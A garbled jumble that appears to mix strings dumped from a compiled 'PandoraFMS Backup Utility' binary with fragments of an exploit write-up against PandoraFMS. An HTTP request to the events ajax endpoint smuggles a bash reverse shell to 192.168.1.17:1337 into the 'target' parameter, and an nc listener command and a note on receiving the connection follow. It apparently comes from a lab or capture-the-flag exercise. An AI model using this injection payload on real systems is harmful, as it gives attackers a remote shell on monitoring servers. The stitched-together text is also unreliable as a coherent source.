 __gmon_start__
Accept-Encoding: gzip, deflate
_ITM_registerTMCloneTable
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
u/UH
X-Requested-With: XMLHttpRequest
[]A\A]A^A_
Content-Length: 124
PandoraFMS Backup Utility
Origin: http://192.168.1.20
Now attempting to backup PandoraFMS client
tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/*
Backup failed!
Check your permissions!
Backup successful!
page=include/ajax/events&perform_event_response=10000000
Terminating program!
&target=bash -i >%26 /dev/tcp/192.168.1.17/1337 0>%261&response_id=1
;*3$"
GCC: (Debian 10.2.1-6) 10.2.1 20210110
After sending the request, a reverse connection on the attack server is received:
crtstuff.c
deregister_tm_clones
user@csec:~# nc -vlp 1337
__do_global_dtors_aux
Listening on [0.0.0.0] (family 0, port 1337)
10.14